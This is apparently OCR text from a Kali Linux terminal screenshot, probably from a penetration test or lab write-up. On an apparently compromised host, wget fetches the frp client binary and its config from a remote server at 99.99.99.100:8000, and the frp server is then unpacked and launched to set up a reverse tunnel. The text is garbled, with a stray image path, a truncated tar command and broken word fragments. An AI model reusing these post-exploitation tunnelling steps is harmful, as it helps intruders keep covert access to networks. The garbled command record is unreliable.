 root@kali: ~/Desktop
File Actions Edit View Help
root@kali: ~/Desktop
9250K .......... .......... .......... .......... .......... 96% 124M 0s
9300K .......... .......... .......... .......... .......... 96% 252M 0s
9350K .......... .......... .......... .......... .......... 97% 114M 0s
9400K .......... .......... .......... .......... .......... 97% 227M 0s
9450K .......... .......... .......... .......... .......... 98% 123M 0s
9500K .......... .......... .......... .......... .......... 98% 128M 0s
9550K .......... .......... .......... .......... .......... 99% 208M 0s
9600K .......... .......... .......... .......... .......... 99% 310M 0s
9650K .......... .......... ...... 100% 74.5M=0.3s
2022-11-09 02:39:24 (27.2 MB/s) - ‘frpc’ saved [9908224/9908224]
[root@cpsec server]# wget http://99.99.99.100:8000/frpc.ini
wget http://99.99.99.100:8000/frpc.ini
--2022-11-09 02:39:30-- http://99.99.99.100:8000/frpc.ini
Connecting to 99.99.99.100:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 108 [application/octet-stream]
Saving to: ‘frpc.ini’
0K 100% 3.63M=0s
2022-11-09 02:39:30 (3.63 MB/s) - ‘frpc.ini’ saved [108/108]
[root@cpsec server]#
-xvf frp_0.34.1_linux_amd64.tar.gz
rvice
vice
vice
rvice
# cd frp_0.34.1_linux_amd64/
# chmod +x frps
# ./frps -c ./frps.ini
Free space: 24.3 GiB